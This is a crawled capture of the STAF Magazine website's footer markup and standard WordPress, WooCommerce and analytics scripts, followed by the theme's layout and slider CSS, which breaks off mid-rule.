	<div id="social"><div class="social-facebook social-icon"><a href="https://www.facebook.com/stafmagazine" target="_blank"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/social/facebook.svg"/></a></div><div class="social-twitter social-icon"><a href="https://bsky.app/profile/stafmagazine.bsky.social" target="_blank"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/social/bluesky.svg"/></a></div><div class="social-instagram social-icon"><a href="https://www.instagram.com/stafmagazine/" target="_blank"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/social/instagram.svg"/></a></div><div class="social-yutube social-icon"><a href="https://www.youtube.com/user/stafmagazine" target="_blank"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/social/youtube.svg"/></a></div><div class="social-issuu social-icon"><a href="https://archive.org/search?query=creator%3A%22staf+magazine%22" target="_blank"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/social/archive.svg"/></a></div></div>

<!-- /#sidebar -->
					</div>
					<ul id="external-nav" class="external-nav"><li id="menu-item-68388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68388"><a target="_blank" href="https://www.momentsfestival.org/">Moments Festival</a></li>
<li id="menu-item-68389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68389"><a target="_blank" href="https://morenoclara.com/">Morenoyclara</a></li>
</ul>
				</div>
			
			</div>
			<div class="footer-bottom">
				<a href="https://www.cdmon.com/" target="_blank">
					<img src="https://stafmagazine.com/wp-content/themes/base/assets/images/logo-cdmon-300x100-white.png" alt="CDMon" />
				</a>
				<p class="parrafo-footer-2">
					&copy;2026 STAF MAGAZINE | ALL RIGHTS RESERVED | <a href="https://stafmagazine.com/nota-legal/">LEGAL NOTICE</a>
				</p>
			</div>
		</div>
	</footer><!-- /#footer --> 

</div><!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="search-overlay" class="search-overlay">
        <div class="search-overlay-inner">
            <form id="overlay-search-form"
				action="https://stafmagazine.com/"
				method="get" role="search">
				<input type="search"
						name="s"
						id="overlay-search-input"
						placeholder="SEARCH"
						value=""
						autocomplete="off">
				<button type="submit">GO</button>
			</form>
        </div>
    </div>
	<div id="menuPopup" class="menu-popup">
		<ul id="navPopup" class="nav-popup"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68384"><a href="https://stafmagazine.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68377"><a href="https://stafmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68381"><a href="https://stafmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68378"><a href="https://stafmagazine.com/music/">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68379"><a href="https://stafmagazine.com/surf/">Surf</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68380"><a href="https://stafmagazine.com/skate/">Skate</a></li>
</ul><ul id="navPopup" class="nav-popup"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68533"><a href="https://stafmagazine.com/staf-tv/">Staf TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68534"><a href="https://stafmagazine.com/shop/">Shop</a></li>
</ul>	</div>

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://stafmagazine.com/wp-content/themes/base/assets/js/slick.js?ver=014" id="slick-js"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/themes/base/assets/js/bootstrap.js?ver=014" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/themes/base/assets/js/jquery.colorbox.js?ver=014" id="colorbox-js"></script>
<script type="text/javascript" id="custom-scripts-js-extra">
/* <![CDATA[ */
var wp_vars = {"ajax_url":"https://stafmagazine.com/wp-admin/admin-ajax.php"};
var contactFormData = {"ajax_url":"https://stafmagazine.com/wp-admin/admin-ajax.php","nonce":"ad729b6a2f"};
var wp_vars = {"ajax_url":"https://stafmagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/themes/base/assets/js/script.js?ver=014" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://stafmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://stafmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stafmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=4f380296c5bd83e727e0bab054d3dfa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stafmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21344578-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- wp_footer -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stafmagazine.com/wp-content/themes/base/style.css?ver=014
body_size: 765
content:
/* @override 
	http://www.stafmagazine.com/wp-content/themes/base/style.css
	http://stafmagazine.com/wp-content/themes/base/style.css */



/*  
Theme Name: New staf
Theme URI: http://stafmagazine.net
Version: 1.1.0
Author: Francisco Rodríguez Ruiz
Author URI: http://cromatiu.net
*/

/************************************************************************************
RESET
*************************************************************************************/

*{
	margin: 0;
	padding: 0;
}

html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset, figure {
	margin: 0;
	padding: 0;
}

img, fieldset {
	border: 0;
}

/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/* set img max-width */
img {
	max-width: 100%;
	height: auto;
}




/* ie 8 img max-width */
@media \0screen {
  img { width: auto;}
}


/* LIST
================================================ */
ul, ol {
	margin: 1em 0 1.4em 24px;
	padding: 0;
	line-height: 140%;
}
li {
	margin: 0;
	padding: 0;
}

/* HEADINGS
================================================ */
h1, h2, h3, h4, h5, h6 {
	line-height: 1.4em;
	margin: 20px 0 .4em;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.4em;
}


h5 {
	font-size: 1.2em;
}
h6 {
	font-size: 1em;
}



/************************************************************************************
STRUCTURE
*************************************************************************************/
/* main page width */
.pagewidth {
	width: 978px;
	margin: 0 auto;
}

/* content 
#content {
	width: 676px;
	float: left;
	padding: 5% 0 3%;
}
*/


/* sidebar left */
.sidebar-left #content {
	float: right;
}
.sidebar-left #sidebar {
	float: left;
}

/* sidebar none */
.sidebar-none #content {
	width: 100%;
	float: none;
}

/************************************************************************************
GRID
*************************************************************************************/
.col,
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	float: left;
	margin-left: 30px;
}
.col4-1 {
	width: 222px;
}
.col4-2, .col2-1 {
	width: 474px;
}
.col4-3 {
	width: 726px;
}
.col3-1 {
	width: 306px;
}
.col3-2 {
	width: 642px;
}

/* sidebar1 grid */
.sidebar1 .col4-1,
.sidebar1 .col4-2,
.sidebar1 .col4-3,
.sidebar1 .col3-1,
.sidebar1 .col3-2,
.sidebar1 .col2-1
{
	margin-left: 2%;
}
.sidebar1 .col4-1 {
	max-width: 23%;
}
.sidebar1 .col4-2, .sidebar1 .col2-1 {
	max-width: 48%;
}
.sidebar1 .col4-3 {
	max-width: 72%;
}
.sidebar1 .col3-1 {
	max-width: 31%;
}
.sidebar1 .col3-2 {
	max-width: 62%;
}

/* first col */
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left: 0;
	clear: left;
}


--- FILE ---
content_type: text/css
request_url: https://stafmagazine.com/wp-content/themes/base/assets/css/style.css%20?ver=014
body_size: 16760
content:
@charset "UTF-8";
/* CSS Document */
@import url("https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap");
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "←";
}
[dir=rtl] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}
[dir=rtl] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir=rtl] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}

/* FORM
================================================ */
/* form input */
.material-symbols-outlined {
  font-variation-settings: "FILL" 0, "wght" 200, "GRAD" 0, "opsz" 24;
}

input,
textarea,
select,
input[type=search],
button {
  font-size: 100%;
  font-family: "Inter", sans-serif;
}

/* text area */
textarea {
  line-height: 150%;
  width: 94%;
}

input[type=text],
input[type=password],
input[type=number],
textarea,
input[type=search],
input[type=email],
input[type=tel] {
  background: #fbfbfb;
  border: solid 1px #f2f3e9;
  padding: 6px 10px;
  color: #0d2939;
  border-radius: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=number]:focus,
textarea:focus,
input[type=search]:focus,
input[type=email]:focus,
input[type=tel]:focus {
  background: #e1e5b6;
  outline: none;
}

#footer input[type=text],
#footer input[type=search],
#footer input[type=email],
#footer textarea {
  margin-bottom: 10px;
  width: 100%;
  max-width: 100%;
}
#footer input[type=text]:focus,
#footer input[type=search]:focus,
#footer input[type=email]:focus,
#footer textarea:focus {
  background-color: #e1e5b6;
}
#footer form br {
  display: none;
}

/* form button */
input[type=reset],
input[type=submit],
button,
.s-button {
  background: #0d2939;
  color: #f2f3e9;
  border: 1px solid #0d2939;
  padding: 14px 40px;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-top: 10px;
  font-weight: 700;
  font-size: 22px;
}
input[type=reset]:hover,
input[type=submit]:hover,
button:hover,
.s-button:hover {
  background: #f2f3e9;
  color: #0d2939;
}

/************************************************************************************
WORDPRESS POST FORMATTING
*************************************************************************************/
img.alignleft,
img.aligncenter,
img.alignright,
img.alignnone {
  margin-bottom: 15px;
}

.alignleft {
  float: left;
  margin-right: 30px;
}

.alignright {
  float: right;
  margin-left: 30px;
}

.aligncenter {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  text-align: center;
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption-text {
  font-style: italic;
  font-size: 95%;
  line-height: 120%;
  margin: 6px 0;
}

/************************************************************************************
CLEAR & ALIGNMENT
*************************************************************************************/
.clear {
  clear: both;
}

.left {
  float: left;
}

.right {
  float: right;
}

.textleft {
  text-align: left;
}

.textright {
  text-align: right;
}

.textcenter {
  text-align: center;
}

/* clearfix */
.clearfix:after,
.widget li:after,
#body:after,
#footer:after,
footer:after,
.pagenav:after,
#main-nav:after,
.gallery:after,
#content:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

.clearfix,
.widget li,
#body,
#footer,
footer,
.pagenav,
#main-nav,
.menu,
.gallery,
#content {
  display: inline-block;
}

/* clearfix for ie7 */
.clearfix,
.widget li,
#body,
#footer,
footer,
.pagenav,
#main-nav,
.menu,
.gallery,
#content {
  display: block;
  zoom: 1;
}

/* Juanma script */
* {
  margin: 0;
  padding: 0;
}

body {
  font-family: "Inter", sans-serif;
  font-size: 14px;
  color: #0d2939;
  background-color: #f2f3e9;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #0d2939;
  font-weight: 900;
  line-height: 1.1em;
}

a {
  color: #0d2939;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
  text-align: none;
}
a:active, a:focus, a:focus-visible, a:hover {
  color: #003d5e;
  text-decoration: none;
  outline: none;
}

h2 {
  font-size: 15px;
  font-weight: 700;
  text-align: center;
}

h3 {
  font-weight: 700;
  font-size: 15px;
}

img {
  width: 100%;
  height: auto;
}

/************************************************************************************
PAGE
*************************************************************************************/
/* page title */
.page-title {
  margin: 0 0 15px;
  padding: 0;
  font-size: 300%;
  line-height: 110%;
}

/************************************************************************************
PAGE NAVIGATION
*************************************************************************************/
.pagenav {
  clear: both;
  padding-bottom: 20px;
  text-align: right;
}
.pagenav a,
.pagenav span {
  line-height: 100%;
  padding: 6px 0 0;
  margin: 0 2px;
  vertical-align: middle;
  display: inline-block;
  zoom: 1;
  display: inline;
  min-width: 24px;
  min-height: 18px;
  text-align: center;
  border-radius: 10em;
}
.pagenav a {
  background: #0d2939;
  color: #f2f3e9;
  text-decoration: none;
}
.pagenav .current {
  text-decoration: none;
}

/************************************************************************************
POST NAVIGATION
*************************************************************************************/
.post-nav {
  margin: 0 0 30px;
  padding: 15px 0;
  clear: both;
  /* post nav arrow */
}
.post-nav span {
  width: 47%;
  position: fixed;
  top: 50%;
  display: block;
  opacity: 0.5;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.post-nav a {
  text-decoration: none;
  text-indent: -9999px;
  display: block;
  width: 30px;
  height: 60px;
}
.post-nav a:hover {
  text-decoration: none;
}
.post-nav a span:hover {
  opacity: 1;
}
.post-nav a .prev {
  width: 30px;
  height: 60px;
  background-image: url(../images/arrow-left.svg);
  left: 0;
  margin-left: 15px;
}
.post-nav a .next {
  background-image: url(../images/arrow-right.svg);
  width: 30px;
  height: 60px;
  right: 0;
  margin-right: 15px;
}
.post-nav span span {
  background: #0d2939;
  color: #f2f3e9;
  font: normal 20px/100% "Times New Roman", Times, serif;
  display: block;
  width: auto;
  float: left;
  width: 32px;
  height: 28px;
  padding: 4px 0 0;
  text-align: center;
  margin: -8px 10px 17px 0;
  border-radius: 10em;
}
.post-nav .next span {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.post-nav a:hover span {
  background: #0d2939;
}

.container-blocks {
  max-width: 1500px;
  padding: 40px;
  margin: 0 auto;
}
@media (max-width: 648px) {
  .container-blocks {
    padding: 20px;
  }
}

.section-title {
  font-size: 28px;
  font-weight: 900;
  margin-bottom: 20px;
  display: inline-block;
}

.page-template-page-more-articles .more-from-main {
  padding: 50px 0;
}
.page-template-page-more-articles .more-from-container {
  min-height: 50vh;
}

#more-articles-filters {
  border-bottom: 1px solid #0d2939;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 15px;
  padding-bottom: 15px;
}
#more-articles-filters button {
  margin-top: 0;
  padding: 12px 30px;
  display: block;
  min-width: 300px;
  font-size: 14px;
}
#more-articles-filters input[type=search],
#more-articles-filters .remove-filter {
  background-color: #0d2939;
  color: white;
  font-family: "Inter", sans-serif;
  font-weight: 300;
  min-width: 300px;
  padding: 12px;
}
#more-articles-filters input[type=search] {
  display: block;
  padding: 12px 12px 12px 40px;
  background-image: url(../images/search.svg);
  background-repeat: no-repeat;
  background-position: 10px center;
  background-size: 20px;
}
#more-articles-filters input[type=search]::-webkit-input-placeholder {
  color: white;
}
#more-articles-filters input[type=search]::-moz-placeholder {
  color: white;
}
#more-articles-filters input[type=search]:-ms-input-placeholder {
  color: white;
}
#more-articles-filters input[type=search]::-ms-input-placeholder {
  color: white;
}
#more-articles-filters input[type=search]::placeholder {
  color: white;
}
#more-articles-filters .remove-filter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
  opacity: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
#more-articles-filters .remove-filter:hover {
  opacity: 0.8;
}
#more-articles-filters .remove-filter::after {
  content: "x";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 20px;
  border-radius: 10px;
  background-color: #fbfbfb;
  color: #0d2939;
}
#more-articles-filters .custom-select-wrapper {
  position: relative;
  min-width: 300px;
  font-family: sans-serif;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
#more-articles-filters .custom-select-wrapper .custom-select-trigger {
  background: #0d2939;
  color: #fbfbfb;
  padding: 12px 16px;
  font-weight: 300;
  cursor: pointer;
  position: relative;
}
#more-articles-filters .custom-select-wrapper .custom-select-trigger .arrow {
  float: right;
  font-size: 14px;
  margin-left: 10px;
}
#more-articles-filters .custom-select-wrapper .custom-options {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: #0d2939;
  z-index: 10;
  border: 1px solid #fbfbfb;
}
#more-articles-filters .custom-select-wrapper .custom-options .custom-option {
  padding: 10px 16px;
  color: #fbfbfb;
  cursor: pointer;
}
#more-articles-filters .custom-select-wrapper .custom-options .custom-option:hover, #more-articles-filters .custom-select-wrapper .custom-options .custom-option.selected {
  background: #fbfbfb;
  color: #0d2939;
}
@media (max-width: 748px) {
  #more-articles-filters {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.text-home {
  font-size: 24px;
  font-weight: 300;
  max-width: 1500px;
  padding: 160px 40px 80px 40px;
  margin: 0 auto;
}
@media (max-width: 1200px) {
  .text-home {
    font-size: 2vw;
  }
}
@media (max-width: 648px) {
  .text-home {
    font-size: 18px;
    padding: 120px 20px 60px 20px;
  }
}

.contenido-shop {
  max-width: 1500px;
  padding: 80px 40px;
  margin: 0 auto;
}
@media (max-width: 648px) {
  .contenido-shop {
    padding: 20px;
  }
}
.contenido-shop h3 {
  font-weight: 900;
}

/************************************************************************************
HEADER
*************************************************************************************/
/* 
SITE LOGO
================================================ */
/* 
SITE DESCRIPTION
================================================ */
#site-description {
  position: absolute;
  top: 75px;
  font-size: 12px;
  font-weight: normal;
  line-height: 100%;
  margin: 0;
}

/* --- menu ---  */
.nav > li > a {
  font-weight: 400;
}

.logo-menu {
  padding: 10px 20px;
  display: block;
  margin: 0 auto;
  width: 16%;
  max-width: 120px;
  opacity: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.logo-menu:hover {
  opacity: 0.8;
}
@media (max-width: 1200px) {
  .logo-menu {
    width: 100px;
  }
}

.left-space {
  display: block;
  width: 30px;
}
@media (max-width: 1200px) {
  .left-space {
    display: none;
  }
}

.search-button {
  color: #f2f3e9;
}
.search-button:hover {
  color: #e1e5b6;
}

.menu > li:hover > ul.sub-menu {
  display: block;
}

.navbar {
  background: #0d2939;
  border-radius: 0;
  margin-bottom: 0;
  position: relative;
  z-index: 100;
}

ul.sub-menu {
  position: absolute;
  top: 55px;
  left: 0;
  background: #0d2939;
  width: 100%;
  z-index: 100;
  display: none;
  padding-top: 10px;
}
ul.sub-menu a {
  color: #f2f3e9;
}

.navbar-nav > li > a {
  padding-top: 21px;
  padding-bottom: 15px;
}

.container-header,
.shop-bar-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 1500px;
  padding: 5px 40px;
  margin: 0 auto;
  width: 100%;
  gap: 20px;
}

.shop-bar-container {
  padding: 10px 40px;
}

.container-header {
  font-weight: 400;
  font-size: 13px;
}
@media (max-width: 648px) {
  .container-header {
    padding: 5px 20px;
  }
}
.container-header .fixed {
  position: fixed;
  top: 0;
}
.container-header ul.menu,
.container-header ul.menu-right {
  margin-left: 0;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-top: 0;
  gap: 24px;
}
.container-header ul.menu li,
.container-header ul.menu-right li {
  display: inline-block;
  margin-bottom: 0;
}
.container-header ul.menu li a,
.container-header ul.menu-right li a {
